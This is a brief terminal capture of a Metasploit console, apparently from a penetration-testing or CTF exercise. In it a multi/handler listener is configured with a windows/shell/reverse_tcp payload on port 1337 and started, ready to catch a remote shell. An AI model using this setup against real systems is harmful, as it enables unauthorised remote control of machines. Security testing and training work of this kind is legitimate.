 < HONK >
=[ metasploit v5.0.98-dev- ]
+ -- --=[ 2043 exploits - 1105 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit,
see all the filters with help search
[*] Starting persistent handler(s)...
msf5 > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf5 > use exploit/multi/handler
[*] Using configured payload windows/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:1337